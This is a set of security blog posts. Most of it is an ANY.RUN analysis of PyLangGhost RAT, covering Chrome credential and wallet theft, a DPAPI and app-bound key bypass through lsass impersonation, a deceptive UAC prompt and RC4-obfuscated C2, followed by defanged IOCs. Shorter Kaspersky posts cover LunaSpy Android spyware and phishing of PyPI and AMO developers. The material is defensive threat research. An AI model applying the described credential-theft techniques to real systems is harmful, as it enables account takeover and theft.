
You probably remember that command.py imports two other custom modules: util.py and auto.py. Let’s review them as well.
Module util.py implements three functions:
| Function | Description |
|---|---|
| com0715press | Compresses files in-memory as .tar.gz |
| decom0715press | Extracts .tar.gz files from memory to disk |
| valid0715relPath | Validates routes to prevent path transversal |

Finally, the last and most critical module: auto.py.
This module implements two key functions:
The autoGatherMode function searches for the user’s Google Chrome profile directory (AppDataLocalGoogleChromeUser Data), starting with the Default profile and then enumerating others. It compresses the configuration directories of the targeted extensions into a single archive named gather.tar.gz and exfiltrates it for manual analysis, with the goal of enabling account takeover or compromising cryptocurrency wallets.

With the rise of information-stealing malware, browser vendors have introduced various countermeasures to protect sensitive data such as password managers, cookies, and encrypted storage vaults. Chrome is no exception. To bypass these protections, the malware includes functions designed to check whether the user has administrative privileges and to retrieve Chrome’s encryption key through different methods, depending on the browser version, as the protection mechanisms vary.
The autoCookieMode function, on the other hand, starts by checking if the user has administrative privileges. If not, it relaunches itself using runas, triggering a UAC (User Access Control) prompt. The prompt is intentionally deceptive, it simply displays “python.exe” as the requesting binary, providing no additional context or visual indicators. This subtle form of social engineering increases the likelihood of the user granting permission.
If the prompt is accepted, the malware gains elevated privileges, which are necessary to interact with privileged APIs such as the Data Protection API (DPAPI) used to retrieve Chrome’s encryption keys. If the user declines, the malware continues execution with the current user’s privileges.

It then creates a file named chrome_logins_dump.txt to store the extracted credentials. To do so, it accesses Chrome’s Local State file, which contains either an encrypted_key (in v10) or an app_bound_encrypted_key (in v20+). These keys are not stored in plaintext but encoded in Base64 and encrypted using Windows DPAPI. While they are accessible to the current user, they require decryption before use.

In Chrome v10, the encryption key is protected solely by the user’s DPAPI context and can be decrypted directly. In Chrome v20 and later, the key is app-bound and encrypted twice — first with the machine’s DPAPI context, and then again with the user’s. To bypass this layered protection, the malware impersonates the lsass.exe process to temporarily gain SYSTEM privileges.

It then applies both layers of decryption, yielding a key blob which, once parsed, reveals the AES master key used to decrypt Chrome’s stored credentials.
Once the key is obtained by either method, the malware connects to the Login Data SQLite database and extracts all stored credentials, applying the corresponding decryption logic for v10 or v20 entries depending on the case.

At this point, it’s game over for the victim.
With the module functionality now understood, the next step is to examine the malware’s core component: nvidia.py. Before diving in, here’s a summary of the auxiliary functions contained in this module.
Now, to the core component: nvidia.py.
This module begins by registering a registry key to establish persistence, assigning a unique identifier (UUID) to the host, and creating a pseudo–mutex-like mechanism via a .store file to prevent multiple instances from running simultaneously. It then enters a loop, continuously listening for new instructions from the C2 server. Additionally, it supports standalone execution with specific command-line arguments, enabling it to immediately perform actions such as stealing cookies or login data.
Analysis in ANY.RUN shows that all communication with the C2 servers is carried out over raw IP addresses, with no domain names used. While the traffic is not encrypted with TLS, it is at least obfuscated using RC4; a weak method, but still an added layer of concealment.
View real case inside ANY.RUN sandbox

The sandbox quickly flags the traffic as suspicious. Because the malware uses the default python-requests User-Agent and sends multiple rapid requests, this pattern becomes a reliable detection indicator.

Another key observation: most of the malware artifacts used in this campaign register only 0 to 3 detections on VirusTotal, making them particularly stealthy. Fortunately, ANY.RUN immediately identifies these samples as 100/100 malicious, starting with the initial update.vbs loader.

Other components, including nvidia.py, the main launcher, are also flagged instantly with a 100/100 score, providing early warning against this evolving threat.

New malware, you say? Let’s take a closer look.
A variant of this sample was recently observed by other security laboratories, which noted strong similarities to GoLangGhost RAT. In fact, this appears to be a full reimplementation of that RAT in Python, but with a notable twist.
Analysis revealed numerous linguistic patterns and unusual coding constructions, including dead code, large commented-out sections, and Go-style logic structures, suggesting that the port from Go to Python was at least partially assisted by AI tools.
Ghosts, Gophers, Pythons, and AI, all converging in a single malware family.
Let’s go to the ATT&CK Matrix now, which ANY RUN does automatically.
PylangGhost RAT shares several tactics, techniques, and procedures (TTPs) with its related families, OtterCookie, InvisibleFerret, and BeaverTail but also introduces some new ones:
| T1036 | Masquerading | Renames legitimate binaries such as python.exe to csshost.exe. |
| T1059 | Command and Scripting Interpreter | Initiates execution by using wscript.exe to run update.vbs and csshost.exe to launch the nvidia.py loader. |
| T1083 | Files and Directory Discovery | Enumerates user profiles and browser extensions. |
| T1012 | Query Registry | Gains persistence via registry entries created by the update.vbs script. |

PyLangGhost RAT poses a significant risk to organizations in the technology, finance, and cryptocurrency sectors, with potential consequences including:
Given its low detection rate and targeted social engineering approach, PyLangGhost RAT enables attackers to operate inside a network for extended periods before discovery, increasing both the scope and cost of an incident.
Defending against PyLangGhost RAT requires a combination of proactive detection, security awareness, and layered defenses:
When facing dangerous malware like PyLangGhost RAT, speed of detection is important. Every minute an attacker remains undetected increases the chances of stolen data, financial loss, and operational disruption.
ANY.RUN’s Interactive Sandbox helps organizations identify and analyze threats like PyLangGhost RAT within minutes, combining real-time execution tracking with behavior-based detection to uncover even low-detection or newly emerging malware.
Early detection for business means lower risk, reduced costs, and stronger resilience against advanced cyberattacks.
Try ANY.RUN to see how it can strengthen your proactive defense
Domain: 360scanner[.]store
IPv4: 13[.]107.246[.]45
IPv4: 151[.]243.101[.]229
URL: https[:]//360scanner[.]store/cam-v-b74si.fix
URL: http[:]//151[.]243[.]101[.]229[:]8080/
SHA256 (auto.py.bin) = bb794019f8a63966e4a16063dc785fafe8a5f7c7553bcd3da661c7054c6674c7
SHA256 (command.py.bin) = c4fd45bb8c33a5b0fa5189306eb65fa3db53a53c1092078ec62f3fc19bc05dcb
SHA256 (config.py.bin) = c7ecf8be40c1e9a9a8c3d148eb2ae2c0c64119ab46f51f603a00b812a7be3b45
SHA256 (nvidia.py.bin) = a179caf1b7d293f7c14021b80deecd2b42bbd409e052da767e0d383f71625940
SHA256 (util.py.bin) = ef04a839f60911a5df2408aebd6d9af432229d95b4814132ee589f178005c72f
FileName: chrome_logins_dump.txt FileName: gather.tar.gz Mutex:.store
https://otx.alienvault.com/pulse/688186afb933279c4be00337
https://app.any.run/tasks/275e3573-0b3e-4e77-afaf-fe99b935c510
The post PyLangGhost RAT: Rising Data Stealer from Lazarus Group Targeting Finance and Technology appeared first on ANY.RUN’s Cybersecurity Blog.
ANY.RUN’s Cybersecurity Blog – Read More
In the pursuit of security, many folks are ready to install any app that promises reliable protection from malware and scammers. It’s this fear that’s skillfully used by the creators of new mobile spyware distributed through messengers under the guise of an antivirus. After installation, the fake antivirus imitates the work of a genuine one — scanning the device, and even giving a frightening number of “threats found”. Of course no real threats are detected, while what it really does is simply spy on the owner of the infected smartphone.
How the new malware works and how to protect yourself from it is what we’ll be telling you about today.
We’ve discovered a new malware campaign targeting Android users. It’s been active since at least the end of February 2025. The spy gets into smartphones through messengers, not only under the guise of an antivirus, but also banking protection tools. It can look like this, for example:
After installation, the fake security app shows the number of detected threats on the device in order to force the user to provide all possible permissions supposedly to save the smartphone. In this way, the victim gives the app access to all personal data without realizing the real motives of the fake AV.
The capabilities of the spyware are constantly increasing. For example, the latest version we found has the ability to steal passwords from both browsers and messengers. This, by the way, is another reason to start using password managers if you haven’t already done so. What else can LunaSpy do?
We also discovered malicious code responsible for stealing photos from the gallery, but it’s not being used yet. All the information collected by the malware is sent to the attackers via command-and-control servers. What’s surprising is that there are around 150 different domains and IP addresses associated with this spyware — all of them command-and-control servers.
We assume that this spyware is used by attackers as an auxiliary tool, so for now it doesn’t compete with big players like SparkCat. Nevertheless, you should protect yourself from LunaSpy as best you can as you do with other threats.
A bit more on spyware:
Kaspersky official blog – Read More
Just recently, within days of each other, Mozilla (the organization behind the Firefox browser) and the team that maintains the Python Package Index (a catalog of software written in Python) published very similar warnings about phishing attacks. Unknown attackers are trying to lure both Python developers with accounts on pypi.org and Firefox plugin creators with addons.mozilla.org accounts to fake sites in order to trick them into giving up their credentials. In this regard, we recommend that opensource developers (not just PyPi and AMO users) be especially careful when clicking on links from emails.
These two attacks are not necessarily related (after all, the phishers’ methods are slightly different). However, taken together, they demonstrate an increased cybercriminal interest in code repositories and app stores. Most likely, their ultimate goal is to organize supply chain attacks, or resell credentials to other criminals who can organize such an attack. After all, having gained access to a developer’s account, attackers can inject malicious code into packages or plugins.
Phishing emails addressed to users of the Python Package Index are sent to addresses specified in the metadata of packages published on the site. The subject line contains the phrase “[PyPI] Email verification”. The emails are sent from addresses on the @pypj.org domain, which differs by only one letter from the real directory domain — @pypi.org — that is, they use a lowercase j instead of a lowercase i.
The email states that developers need to verify their email address by clicking on a link to a site that imitates the design of the legitimate PyPi. Interestingly, the phishing site not only collects the victims’ credentials, but also transmits them to the real site, so that after the “verification” is complete, the victim ends up on a legitimate site logged in, and often doesn’t even realize that their credentials have just been stolen.
The team that maintains the Python Package Index recommends that anyone who clicks on the link in the email immediately change their password, and also check the “Security History” section in their account.
The phishing sent to Firefox add-on developers imitates emails from Mozilla or directly from AMO. The gist of the message boils down to a need to update account data in order to continue using the developer features.
Judging by the example uploaded by one of the recipients of the email, the attackers don’t bother to disguise the sender’s address — the letter was sent from a standard Gmail account. It also follows from the comments that sometimes phishers misspell the name Mozilla, missing one of the l letters.
Developers should be extremely careful with emails containing links to such sites. They should check the domains from which the emails are sent, as well as the links that they’re asked to follow. Even if the email seems legitimate, they should log in to the account on the site reached by manually entering the address, or by following a previously saved bookmark. In addition, we recommend equipping all devices used for work with security solutions that will block the opening of a phishing site even if the link was clicked on.
For companies that employ open source software developers, we recommend using an anti-phishing solution at the mail gateway level. In addition, it’s a good idea to periodically train employees to recognize modern phishers’ tricks. After all, even experienced IT specialists can fall for phishing. This can be done using our online Kaspersky Automated Security Awareness Platform.
Kaspersky official blog – Read More